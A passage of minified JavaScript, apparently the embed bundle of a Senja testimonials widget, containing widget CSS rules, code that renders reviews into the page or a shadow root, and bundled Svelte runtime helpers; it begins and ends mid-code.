:is(.to-transparent){--sj-tw-gradient-to:transparent var(--sj-tw-gradient-to-position)}.senja-embed :is(.bg-cover){background-size:cover}.senja-embed :is(.bg-center){background-position:50%}.senja-embed :is(.object-contain){-o-object-fit:contain;object-fit:contain}.senja-embed :is(.object-cover){-o-object-fit:cover;object-fit:cover}.senja-embed :is(.p-0){padding:0}.senja-embed :is(.p-0\\.5){padding:2px}.senja-embed :is(.p-1){padding:4px}.senja-embed :is(.p-4){padding:16px}.senja-embed :is(.px-2){padding-left:8px;padding-right:8px}.senja-embed :is(.px-3){padding-left:12px;padding-right:12px}.senja-embed :is(.px-4){padding-left:16px;padding-right:16px}.senja-embed :is(.px-6){padding-left:24px;padding-right:24px}.senja-embed :is(.px-\\[5px\\]){padding-left:5px;padding-right:5px}.senja-embed :is(.py-1){padding-bottom:4px;padding-top:4px}.senja-embed :is(.py-1\\.5){padding-bottom:6px;padding-top:6px}.senja-embed :is(.py-2){padding-bottom:8px;padding-top:8px}.senja-embed :is(.py-2\\.5){padding-bottom:10px;padding-top:10px}.senja-embed :is(.py-3){padding-bottom:12px;padding-top:12px}.senja-embed :is(.py-4){padding-bottom:16px;padding-top:16px}.senja-embed :is(.py-6){padding-bottom:24px;padding-top:24px}.senja-embed :is(.py-8){padding-bottom:32px;padding-top:32px}.senja-embed :is(.pb-3){padding-bottom:12px}.senja-embed :is(.pb-4){padding-bottom:16px}.senja-embed :is(.pb-8){padding-bottom:32px}.senja-embed :is(.pl-1){padding-left:4px}.senja-embed :is(.pr-1){padding-right:4px}.senja-embed :is(.pt-12){padding-top:48px}.senja-embed :is(.text-left){text-align:left}.senja-embed :is(.text-center){text-align:center}.senja-embed :is(.align-middle){vertical-align:middle}.senja-embed :is(.text-base){font-size:16px;line-height:24px}.senja-embed :is(.text-lg){font-size:18px;line-height:28px}.senja-embed :is(.text-sm){font-size:14px;line-height:20px}.senja-embed :is(.text-xl){font-size:20px;line-height:28px}.senja-embed :is(.text-xs){font-size:12px;line-height:16px}.senja-embed :is(.font-bold){font-weight:700}.senja-embed :is(.font-medium){font-weight:500}.senja-embed :is(.font-semibold){font-weight:600}.senja-embed :is(.uppercase){text-transform:uppercase}.senja-embed :is(.tracking-tight){letter-spacing:-.025em}.senja-embed :is(.text-amber-500){--sj-tw-text-opacity:1;color:rgb(245 158 11/var(--sj-tw-text-opacity))}.senja-embed :is(.text-gray-300){--sj-tw-text-opacity:1;color:rgb(209 213 219/var(--sj-tw-text-opacity))}.senja-embed :is(.text-gray-400){--sj-tw-text-opacity:1;color:rgb(156 163 175/var(--sj-tw-text-opacity))}.senja-embed :is(.text-gray-500){--sj-tw-text-opacity:1;color:rgb(107 114 128/var(--sj-tw-text-opacity))}.senja-embed :is(.text-gray-600){--sj-tw-text-opacity:1;color:rgb(75 85 99/var(--sj-tw-text-opacity))}.senja-embed :is(.text-gray-700){--sj-tw-text-opacity:1;color:rgb(55 65 81/var(--sj-tw-text-opacity))}.senja-embed :is(.text-red-500){--sj-tw-text-opacity:1;color:rgb(239 68 68/var(--sj-tw-text-opacity))}.senja-embed :is(.text-sky-500){--sj-tw-text-opacity:1;color:rgb(14 165 233/var(--sj-tw-text-opacity))}.senja-embed :is(.text-white){--sj-tw-text-opacity:1;color:rgb(255 255 255/var(--sj-tw-text-opacity))}.senja-embed :is(.text-white\\/80){color:hsla(0,0%,100%,.8)}.senja-embed :is(.text-yellow-300){--sj-tw-text-opacity:1;color:rgb(253 224 71/var(--sj-tw-text-opacity))}.senja-embed :is(.opacity-0){opacity:0}.senja-embed :is(.opacity-100){opacity:1}.senja-embed :is(.opacity-40){opacity:.4}.senja-embed :is(.opacity-50){opacity:.5}.senja-embed :is(.opacity-60){opacity:.6}.senja-embed :is(.opacity-80){opacity:.8}.senja-embed :is(.\\!shadow){--sj-tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1)!important;--sj-tw-shadow-colored:0 1px 3px 0 var(--sj-tw-shadow-color),0 1px 2px -1px var(--sj-tw-shadow-color)!important;box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)!important}.senja-embed :is(.shadow){--sj-tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--sj-tw-shadow-colored:0 1px 3px 0 var(--sj-tw-shadow-color),0 1px 2px -1px var(--sj-tw-shadow-color);box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)}.senja-embed :is(.shadow-2xl){--sj-tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--sj-tw-shadow-colored:0 25px 50px -12px var(--sj-tw-shadow-color);box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)}.senja-embed :is(.shadow-lg){--sj-tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--sj-tw-shadow-colored:0 10px 15px -3px var(--sj-tw-shadow-color),0 4px 6px -4px var(--sj-tw-shadow-color);box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)}.senja-embed :is(.shadow-sm){--sj-tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--sj-tw-shadow-colored:0 1px 2px 0 var(--sj-tw-shadow-color);box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)}.senja-embed :is(.shadow-xl){--sj-tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--sj-tw-shadow-colored:0 20px 25px -5px var(--sj-tw-shadow-color),0 8px 10px -6px var(--sj-tw-shadow-color);box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)}.senja-embed :is(.shadow-amber-500\\/40){--sj-tw-shadow-color:rgba(245,158,11,.4);--sj-tw-shadow:var(--sj-tw-shadow-colored)}.senja-embed :is(.shadow-red-500\\/40){--sj-tw-shadow-color:rgba(239,68,68,.4);--sj-tw-shadow:var(--sj-tw-shadow-colored)}.senja-embed :is(.outline){outline-style:solid}.senja-embed :is(.blur-md){--sj-tw-blur:blur(12px);filter:var(--sj-tw-blur) var(--sj-tw-brightness) var(--sj-tw-contrast) var(--sj-tw-grayscale) var(--sj-tw-hue-rotate) var(--sj-tw-invert) var(--sj-tw-saturate) var(--sj-tw-sepia) var(--sj-tw-drop-shadow)}.senja-embed :is(.drop-shadow-\\[0_4px_8px_rgba\\(0\\2c 0\\2c 0\\2c 0\\.8\\)\\]){--sj-tw-drop-shadow:drop-shadow(0 4px 8px rgba(0,0,0,.8));filter:var(--sj-tw-blur) var(--sj-tw-brightness) var(--sj-tw-contrast) var(--sj-tw-grayscale) var(--sj-tw-hue-rotate) var(--sj-tw-invert) var(--sj-tw-saturate) var(--sj-tw-sepia) var(--sj-tw-drop-shadow)}.senja-embed :is(.grayscale){--sj-tw-grayscale:grayscale(100%);filter:var(--sj-tw-blur) var(--sj-tw-brightness) var(--sj-tw-contrast) var(--sj-tw-grayscale) var(--sj-tw-hue-rotate) var(--sj-tw-invert) var(--sj-tw-saturate) var(--sj-tw-sepia) var(--sj-tw-drop-shadow)}.senja-embed :is(.filter){filter:var(--sj-tw-blur) var(--sj-tw-brightness) var(--sj-tw-contrast) var(--sj-tw-grayscale) var(--sj-tw-hue-rotate) var(--sj-tw-invert) var(--sj-tw-saturate) var(--sj-tw-sepia) var(--sj-tw-drop-shadow)}.senja-embed :is(.backdrop-blur-lg){--sj-tw-backdrop-blur:blur(16px);-webkit-backdrop-filter:var(--sj-tw-backdrop-blur) var(--sj-tw-backdrop-brightness) var(--sj-tw-backdrop-contrast) var(--sj-tw-backdrop-grayscale) var(--sj-tw-backdrop-hue-rotate) var(--sj-tw-backdrop-invert) var(--sj-tw-backdrop-opacity) var(--sj-tw-backdrop-saturate) var(--sj-tw-backdrop-sepia);backdrop-filter:var(--sj-tw-backdrop-blur) var(--sj-tw-backdrop-brightness) var(--sj-tw-backdrop-contrast) var(--sj-tw-backdrop-grayscale) var(--sj-tw-backdrop-hue-rotate) var(--sj-tw-backdrop-invert) var(--sj-tw-backdrop-opacity) var(--sj-tw-backdrop-saturate) var(--sj-tw-backdrop-sepia)}.senja-embed :is(.backdrop-blur-md){--sj-tw-backdrop-blur:blur(12px);-webkit-backdrop-filter:var(--sj-tw-backdrop-blur) var(--sj-tw-backdrop-brightness) var(--sj-tw-backdrop-contrast) var(--sj-tw-backdrop-grayscale) var(--sj-tw-backdrop-hue-rotate) var(--sj-tw-backdrop-invert) var(--sj-tw-backdrop-opacity) var(--sj-tw-backdrop-saturate) var(--sj-tw-backdrop-sepia);backdrop-filter:var(--sj-tw-backdrop-blur) var(--sj-tw-backdrop-brightness) var(--sj-tw-backdrop-contrast) var(--sj-tw-backdrop-grayscale) var(--sj-tw-backdrop-hue-rotate) var(--sj-tw-backdrop-invert) var(--sj-tw-backdrop-opacity) var(--sj-tw-backdrop-saturate) var(--sj-tw-backdrop-sepia)}.senja-embed :is(.backdrop-blur-sm){--sj-tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--sj-tw-backdrop-blur) var(--sj-tw-backdrop-brightness) var(--sj-tw-backdrop-contrast) var(--sj-tw-backdrop-grayscale) var(--sj-tw-backdrop-hue-rotate) var(--sj-tw-backdrop-invert) var(--sj-tw-backdrop-opacity) var(--sj-tw-backdrop-saturate) var(--sj-tw-backdrop-sepia);backdrop-filter:var(--sj-tw-backdrop-blur) var(--sj-tw-backdrop-brightness) var(--sj-tw-backdrop-contrast) var(--sj-tw-backdrop-grayscale) var(--sj-tw-backdrop-hue-rotate) var(--sj-tw-backdrop-invert) var(--sj-tw-backdrop-opacity) var(--sj-tw-backdrop-saturate) var(--sj-tw-backdrop-sepia)}.senja-embed :is(.transition-all){transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.senja-embed :is(.transition-colors){transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.senja-embed :is(.transition-opacity){transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.senja-embed :is(.duration-200){transition-duration:.2s}.senja-embed :is(.hover\\:scale-\\[1\\.02\\]:hover){--sj-tw-scale-x:1.02;--sj-tw-scale-y:1.02;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.hover\\:border-transparent:hover){border-color:transparent}.senja-embed :is(.hover\\:bg-gray-700\\/50:hover){background-color:rgba(55,65,81,.5)}.senja-embed :is(.hover\\:bg-white\\/20:hover){background-color:hsla(0,0%,100%,.2)}.senja-embed :is(.hover\\:bg-gradient-to-r:hover){background-image:linear-gradient(to right,var(--sj-tw-gradient-stops))}.senja-embed :is(.hover\\:from-\\[\\#6701EF\\]:hover){--sj-tw-gradient-from:#6701ef var(--sj-tw-gradient-from-position);--sj-tw-gradient-to:rgba(103,1,239,0) var(--sj-tw-gradient-to-position);--sj-tw-gradient-stops:var(--sj-tw-gradient-from),var(--sj-tw-gradient-to)}.senja-embed :is(.hover\\:to-purple-500:hover){--sj-tw-gradient-to:#a855f7 var(--sj-tw-gradient-to-position)}.senja-embed :is(.hover\\:text-white:hover){--sj-tw-text-opacity:1;color:rgb(255 255 255/var(--sj-tw-text-opacity))}.senja-embed :is(.hover\\:opacity-80:hover){opacity:.8}.senja-embed :is(.hover\\:shadow-xl:hover){--sj-tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--sj-tw-shadow-colored:0 20px 25px -5px var(--sj-tw-shadow-color),0 8px 10px -6px var(--sj-tw-shadow-color);box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)}.senja-embed :is(.active\\:scale-\\[\\.98\\]:active){--sj-tw-scale-x:.98;--sj-tw-scale-y:.98;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.active\\:cursor-grabbing:active){cursor:grabbing}.senja-embed :is(.group:hover .group-hover\\:-mr-0){margin-right:0}.senja-embed :is(.group:hover .group-hover\\:scale-105){--sj-tw-scale-x:1.05;--sj-tw-scale-y:1.05;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.group:hover .group-hover\\:opacity-100){opacity:1}@media (min-width:640px){.senja-embed :is(.sm\\:text-xl){font-size:20px;line-height:28px}}@media (min-width:768px){.senja-embed :is(.md\\:h-1){height:4px}.senja-embed :is(.md\\:h-1\\.5){height:6px}.senja-embed :is(.md\\:px-3){padding-left:12px;padding-right:12px}.senja-embed :is(.md\\:px-4){padding-left:16px;padding-right:16px}.senja-embed :is(.md\\:py-2){padding-bottom:8px;padding-top:8px}.senja-embed :is(.md\\:py-3){padding-bottom:12px;padding-top:12px}.senja-embed :is(.md\\:pl-1){padding-left:4px}.senja-embed :is(.md\\:pl-1\\.5){padding-left:6px}.senja-embed :is(.md\\:pr-1){padding-right:4px}.senja-embed :is(.md\\:pr-1\\.5){padding-right:6px}.senja-embed :is(.md\\:text-base){font-size:16px;line-height:24px}.senja-embed :is(.md\\:text-sm){font-size:14px;line-height:20px}.senja-embed :is(.md\\:text-xl){font-size:20px;line-height:28px}}@media (min-width:1024px){.senja-embed :is(.lg\\:text-lg){font-size:18px;line-height:28px}.senja-embed :is(.lg\\:text-xl){font-size:20px;line-height:28px}}";c(u);const p=(t,i)=>{const n=new r;window.addEventListener("senjaWidgetLoaded",(function(s){var a;let r=s.detail;const o=r.id,l=r.widget,c=r.designId,d=r.aggregate;let u=r.reviews;if("random"==(null===(a=null==l?void 0:l.testimonial_arrangement)||void 0===a?void 0:a.sort))try{u=e(u,l.testimonial_arrangement)}catch(e){console.warn("Error ordering reviews",e)}if(c!==t)return;u=m(u,l),g(l);const p=Array.from(document.querySelectorAll(`.senja-embed[data-id="${o}"]`));p.forEach((e=>{e&&"true"!==e.getAttribute("data-built")&&(e.setAttribute("data-built","true"),e.removeAttribute("data-building"),f({targetDiv:e,widget:l,reviews:u,builder:i,aggregate:d}),"false"!=e.getAttribute("data-track")&&n.track(e,l))}))}))};function m(e,t){return e.map((e=>{var n,s,a,r;return i({review:e,lang:null===(s=null===(n=t.filters)||void 0===n?void 0:n.languages)||void 0===s?void 0:s[0],defaultLang:null===(a=t.config)||void 0===a?void 0:a.defaultLang,autoDetectLang:null===(r=t.config)||void 0===r?void 0:r.autoSwapTranslations})}))}function g(e,t){var i,n;let s=document.querySelector("#senja-widget-css");s||(s=document.createElement("style"),s.id="senja-widget-css",s.textContent=".senja-embed {  -webkit-text-size-adjust: 100%; }"),(null===(i=e.config)||void 0===i?void 0:i.customCss)&&(s.textContent=s.textContent+"\n"+(null===(n=e.config)||void 0===n?void 0:n.customCss)),document.head.appendChild(s),t&&t.appendChild(s)}function f(e){var t,i,n,s;const{targetDiv:a,widget:r,reviews:o,builder:l}=e,c=null!==(t=a.getAttribute("data-mode"))&&void 0!==t?t:"dom",p=h(o,r.filters);if("dom"==c)l(a,{widget:r,reviews:o,design:r.config.design,showAttribution:null===(i=r.config)||void 0===i?void 0:i.showAttribution,aggregate:e.aggregate,selectedResponseMap:p});else if("shadow"==c){const t=a.attachShadow({mode:"open"}),i=document.createElement("style");i.innerHTML=`\n\t\t\t:host { font-family: inherit; text-align: left; }\n\t\t\t${d}\n\t\t\t${u}\n\t\t\t${null!==(n=r.config.customCss)&&void 0!==n?n:""}\n\t\t`,t.appendChild(i);const c=document.createElement("div");c.className="senja-embed",c.setAttribute("data-id",r.id),c.setAttribute("data-built","true"),t.appendChild(c),l(c,{widget:r,reviews:o,design:r.config.design,showAttribution:null===(s=r.config)||void 0===s?void 0:s.showAttribution,aggregate:e.aggregate,selectedResponseMap:p})}}function h(e,t){if(null==t?void 0:t.selectedResponseMap)return t.selectedResponseMap;if((null==t?void 0:t.form_question_ids)&&t.form_question_ids.length>0){const i={};for(const n of e)if(n.form_responses&&n.form_responses.length>0){const e=n.form_responses.filter((e=>t.form_question_ids.includes(e.form_question_id)));e.length>0&&(i[n.id]=e.map((e=>e.id)))}return Object.keys(i).length>0?i:void 0}if("all"!==(null==t?void 0:t.multipart_filter)&&(!(null==t?void 0:t.multipart_filter)||"primary"===t.multipart_filter)){const t={};for(const i of e)if(i.form_responses&&i.form_responses.length>1){const e=i.form_responses[0];e&&(t[i.id]=[e.id])}return Object.keys(t).length>0?t:void 0}}function b(){}const v=e=>e;function w(e,t){for(const i in t)e[i]=t[i];return e}function y(e){return e()}function x(){return Object.create(null)}function j(e){e.forEach(y)}function k(e){return"function"==typeof e}function $(e,t){return e!=e?t==t:e!==t||e&&"object"==typeof e||"function"==typeof e}let A;function _(e,t){return e===t||(A||(A=document.createElement("a")),A.href=t,e===A.href)}function S(e){return 0===Object.keys(e).length}function L(e,...t){if(null==e){for(const e of t)e(void 0);return b}const i=e.subscribe(...t);return i.unsubscribe?()=>i.unsubscribe():i}function E(e,t,i){e.$$.on_destroy.push(L(t,i))}function z(e,t,i,n){if(e){const s=C(e,t,i,n);return e[0](s)}}function C(e,t,i,n){return e[1]&&n?w(i.ctx.slice(),e[1](n(t))):i.ctx}function M(e,t,i,n){if(e[2]&&n){const s=e[2](n(i));if(void 0===t.dirty)return s;if("object"==typeof s){const e=[],i=Math.max(t.dirty.length,s.length);for(let n=0;n<i;n+=1)e[n]=t.dirty[n]|s[n];return e}return t.dirty|s}return t.dirty}function T(e,t,i,n,s,a){if(s){const r=C(t,i,n,a);e.p(r,s)}}function I(e){if(e.ctx.length>32){const t=[],i=e.ctx.length/32;for(let e=0;e<i;e++)t[e]=-1;return t}return-1}function R(e){const t={};for(const i in e)"$"!==i[0]&&(t[i]=e[i]);return t}function P(e,t){const i={};t=new Set(t);for(const n in e)t.has(n)||"$"===n[0]||(i[n]=e[n]);return i}function N(e){return null==e?"":e}function B(e){return e&&k(e.destroy)?e.destroy:b}const U="undefined"!=typeof window;let W=U?()=>window.performance.now():()=>Date.now(),D=U?e=>requestAnimationFrame(e):b;const O=new Set;function F(e){O.forEach((t=>{t.c(e)||(O.delete(t),t.f())})),0!==O.size&&D(F)}function H(e){let t;return 0===O.size&&D(F),{promise:new Promise((i=>{O.add(t={c:e,f:i})})),abort(){O.delete(t)}}}function q(e,t){e.appendChild(t)}function Y(e,t,i){const n=G(e);if(!n.getElementById(t)){const e=J("style");e.id=t,e.textContent=i,K(n,e)}}function G(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function V(e){const t=J("style");return t.textContent="/* empty */",K(G(e),t),t.sheet}function K(e,t){return q(e.head||e,t),t.sheet}function Z(e,t,i){e.insertBefore(t,i||null)}function X(e){e.parentNode&&e.parentNode.removeChild(e)}function Q(e,t){for(let i=0;i<e.length;i+=1)e[i]&&e[i].d(t)}function J(e){return document.createElement(e)}function ee(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function te(e){return document.createTextNode(e)}function ie(){return te(" ")}function ne(){return te("")}function se(e,t,i,n){return e.addEventListener(t,i,n),()=>e.removeEventListener(t,i,n)}function ae(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function re(e,t,i){null==i?e.removeAttribute(t):e.getAttribute(t)!==i&&e.setAttribute(t,i)}const oe=["width","height"];function le(e,t){const i=Object.getOwnPropertyDescriptors(e.__proto__);for(const n in t)null==t[n]?e.removeAttribute(n):"style"===n?e.style.cssText=t[n]:"__value"===n?e.value=e[n]=t[n]:i[n]&&i[n].set&&-1===oe.indexOf(n)?e[n]=t[n]:re(e,n,t[n])}function ce(e,t){Object.keys(t).forEach((i=>{de(e,i,t[i])}))}function de(e,t,i){t in e?e[t]="boolean"==typeof e[t]&&""===i||i:re(e,t,i)}function ue(e){return/-/.test(e)?ce:le}function pe(e){return""===e?null:+e}function me(e){return Array.from(e.childNodes)}function ge(e,t){t=""+t,e.data!==t&&(e.data=t)}function fe(e,t){e.value=null==t?"":t}function he(e,t,i,n){null==i?e.style.removeProperty(t):e.style.setProperty(t,i,n?"important":"")}function be(e,t,i){e.classList.toggle(t,!!i)}function ve(e,t,{bubbles:i=!1,cancelable:n=!1}={}){return new CustomEvent(e,{detail:t,bubbles:i,cancelable:n})}class we{is_svg=!1;e=void 0;n=void 0;t=void 0;a=void 0;constructor(e=!1){this.is_svg=e,this.e=this.n=null}c(e){this.h(e)}m(e,t,i=null){this.e||(this.is_svg?this.e=ee(t.nodeName):this.e=J(11===t.nodeType?"TEMPLATE":t.nodeName),this.t="TEMPLATE"!==t.tagName?t:t.content,this.c(e)),this.i(i)}h(e){this.e.innerHTML=e,this.n=Array.from("TEMPLATE"===this.e.nodeName?this.e.content.childNodes:this.e.childNodes)}i(e){for(let t=0;t<this.n.length;t+=1)Z(this.t,this.n[t],e)}p(e){this.d(),this.h(e),this.i(this.a)}d(){this.n.forEach(X)}}const ye=new Map;let xe=0,je;function ke(e){let t=5381,i=e.length;for(;i--;)t=(t<<5)-t^e.charCodeAt(i);return t>>>0}function $e(e,t){const i={stylesheet:V(t),rules:{}};return ye.set(e,i),i}function Ae(e,t,i,n,s,a,r,o=0){const l=16.666/n;let c="{\n";for(let e=0;e<=1;e+=l){const n=t+(i-t)*a(e);c+=100*e+`%{${r(n,1-n)}}\n`}const d=c+`100% {${r(i,1-i)}}\n}`,u=`__svelte_${ke(d)}_${o}`,p=G(e),{stylesheet:m,rules:g}=ye.get(p)||$e(p,e);g[u]||(g[u]=!0,m.insertRule(`@keyframes ${u} ${d}`,m.cssRules.length));const f=e.style.animation||"";return e.style.animation=`${f?`${f}, `:""}${u} ${n}ms linear ${s}ms 1 both`,xe+=1,u}function _e(e,t){const i=(e.style.animation||"").split(", "),n=i.filter(t?e=>e.indexOf(t)<0:e=>-1===e.indexOf("__svelte")),s=i.length-n.length;s&&(e.style.animation=n.join(", "),xe-=s,xe||Se())}function Se(){D((()=>{xe||(ye.forEach((e=>{const{ownerNode:t}=e.stylesheet;t&&X(t)})),ye.clear())}))}function Le(e){je=e}function Ee(){if(!je)throw new Error("Function called outside component initialization");return je}function ze(e){Ee().$$.on_mount.push(e)}function Ce(e){Ee().$$.on_destroy.push(e)}function Me(){const e=Ee();return(t,i,{cancelable:n=!1}={})=>{const s=e.$$.callbacks[t];if(s){const a=ve(t,i,{cancelable:n});return s.slice().forEach((t=>{t.call(e,a)})),!a.defaultPrevented}return!0}}function Te(e,t){return Ee().$$.context.set(e,t),t}function Ie(e){return Ee().$$.context.get(e)}function Re(e,t){const i=e.$$.callbacks[t.type];i&&i.slice().forEach((e=>e.call(this,t)))}const Pe=[],Ne=[];let Be=[];const Ue=[],We=Promise.resolve();let De=!1;function Oe(){De||(De=!0,We.then(Ve))}function Fe(){return Oe(),We}function He(e){Be.push(e)}const qe=new Set;let Ye=0,Ge;function Ve(){if(0!==Ye)return;const e=je;do{try{for(;Ye<Pe.length;){const e=Pe[Ye];Ye++,Le(e),Ke(e.$$)}}catch(e){throw Pe.length=0,Ye=0,e}for(Le(null),Pe.length=0,Ye=0;Ne.length;)Ne.pop()();for(let e=0;e<Be.length;e+=1){const t=Be[e];qe.has(t)||(qe.add(t),t())}Be.length=0}while(Pe.length);for(;Ue.length;)Ue.pop()();De=!1,qe.clear(),Le(e)}function Ke(e){if(null!==e.fragment){e.update(),j(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(He)}}function Ze(e){const t=[],i=[];Be.forEach((n=>-1===e.indexOf(n)?t.push(n):i.push(n))),i.forEach((e=>e())),Be=t}function Xe(){return Ge||(Ge=Promise.resolve(),Ge.then((()=>{Ge=null}))),Ge}function Qe(e,t,i){e.dispatchEvent(ve(`${t?"intro":"outro"}${i}`))}const Je=new Set;let et;function tt(){et={r:0,c:[],p:et}}function it(){et.r||j(et.c),et=et.p}function nt(e,t){e&&e.i&&(Je.delete(e),e.i(t))}function st(e,t,i,n){if(e&&e.o){if(Je.has(e))return;Je.add(e),et.c.push((()=>{Je.delete(e),n&&(i&&e.d(1),n())})),e.o(t)}else n&&n()}const at={duration:0};function rt(e,t,i,n){const s={direction:"both"};let a=t(e,i,s),r=n?0:1,o=null,l=null,c=null,d;function u(){c&&_e(e,c)}function p(e,t){const i=e.b-r;return t*=Math.abs(i),{a:r,b:e.b,d:i,duration:t,start:e.start,end:e.start+t,group:e.group}}function m(t){const{delay:i=0,duration:n=300,easing:s=v,tick:m=b,css:g}=a||at,f={start:W()+i,b:t};t||(f.group=et,et.r+=1),"inert"in e&&(t?void 0!==d&&(e.inert=d):(d=e.inert,e.inert=!0)),o||l?l=f:(g&&(u(),c=Ae(e,r,t,n,i,s,g)),t&&m(0,1),o=p(f,n),He((()=>Qe(e,t,"start"))),H((t=>{if(l&&t>l.start&&(o=p(l,n),l=null,Qe(e,o.b,"start"),g&&(u(),c=Ae(e,r,o.b,o.duration,0,s,a.css))),o)if(t>=o.end)m(r=o.b,1-r),Qe(e,o.b,"end"),l||(o.b?u():--o.group.r||j(o.group.c)),o=null;else if(t>=o.start){const e=t-o.start;r=o.a+o.d*s(e/o.duration),m(r,1-r)}return!(!o&&!l)})))}return{run(e){k(a)?Xe().then((()=>{const t={direction:e?"in":"out"};a=a(t),m(e)})):m(e)},end(){u(),o=l=null}}}function ot(e){return void 0!==e?.length?e:Array.from(e)}function lt(e,t){e.d(1),t.delete(e.key)}function ct(e,t,i,n,s,a,r,o,l,c,d,u){let p=e.length,m=a.length,g=p;const f={};for(;g--;)f[e[g].key]=g;const h=[],b=new Map,v=new Map,w=[];for(g=m;g--;){const e=u(s,a,g),o=i(e);let l=r.get(o);l?n&&w.push((()=>l.p(e,t))):(l=c(o,e),l.c()),b.set(o,h[g]=l),o in f&&v.set(o,Math.abs(g-f[o]))}const y=new Set,x=new Set;function k(e){nt(e,1),e.m(o,d),r.set(e.key,e),d=e.first,m--}for(;p&&m;){const t=h[m-1],i=e[p-1],n=t.key,s=i.key;t===i?(d=t.first,p--,m--):b.has(s)?!r.has(n)||y.has(n)?k(t):x.has(s)?p--:v.get(n)>v.get(s)?(x.add(n),k(t)):(y.add(s),p--):(l(i,r),p--)}for(;p--;){const t=e[p];b.has(t.key)||l(t,r)}for(;m;)k(h[m-1]);return j(w),h}function dt(e,t){const i={},n={},s={$$scope:1};let a=e.length;for(;a--;){const r=e[a],o=t[a];if(o){for(const e in r)e in o||(n[e]=1);for(const e in o)s[e]||(i[e]=o[e],s[e]=1);e[a]=o}else for(const e in r)s[e]=1}for(const e in n)e in i||(i[e]=void 0);return i}function ut(e){e&&e.c()}function pt(e,t,i){const{fragment:n,after_update:s}=e.$$;n&&n.m(t,i),He((()=>{const t=e.$$.on_mount.map(y).filter(k);e.$$.on_destroy?e.$$.on_destroy.push(...t):j(t),e.$$.on_mount=[]})),s.forEach(He)}function mt(e,t){const i=e.$$;null!==i.fragment&&(Ze(i.after_update),j(i.on_destroy),i.fragment&&i.fragment.d(t),i.on_destroy=i.fragment=null,i.ctx=[])}function gt(e,t){-1===e.$$.dirty[0]&&(Pe.push(e),Oe(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function ft(e,t,i,n,s,a,r,o=[-1]){const l=je;Le(e);const c=e.$$={fragment:null,ctx:[],props:a,update:b,not_equal:s,bound:x(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(l?l.$$.context:[])),callbacks:x(),dirty:o,skip_bound:!1,root:t.target||l.$$.root};r&&r(c.root);let d=!1;if(c.ctx=i?i(e,t.props||{},((t,i,...n)=>{const a=n.length?n[0]:i;return c.ctx&&s(c.ctx[t],c.ctx[t]=a)&&(!c.skip_bound&&c.bound[t]&&c.bound[t](a),d&&gt(e,t)),i})):[],c.update(),d=!0,j(c.before_update),c.fragment=!!n&&n(c.ctx),t.target){if(t.hydrate){const e=me(t.target);c.fragment&&c.fragment.l(e),e.forEach(X)}else c.fragment&&c.fragment.c();t.intro&&nt(e.$$.fragment),pt(e,t.target,t.anchor),Ve()}Le(l)}class ht{$$=void 0;$$set=void 0;$destroy(){mt(this,1),this.$destroy=b}$on(e,t){if(!k(t))return b;const i=this.$$.callbacks[e]||(this.$$.callbacks[e]=[]);return i.push(t),()=>{const e=i.indexOf(t);-1!==e&&i.splice(e,1)}}$set(e){this.$$set&&!S(e)&&(this.$$.skip_bound=!0,this.$$set(e),this.$$.skip_bound=!1)}}const bt="4";"undefined"!=typeof window&&(window.__svelte||(window.__svelte={v:new Set})).v.add(bt);const vt="#6701e6";function wt(e,t,i,n){var s,a,r;return function o(){if(r=this,a=Array.prototype.slice.call(arguments),!s||!i&&!n){if(!i)return 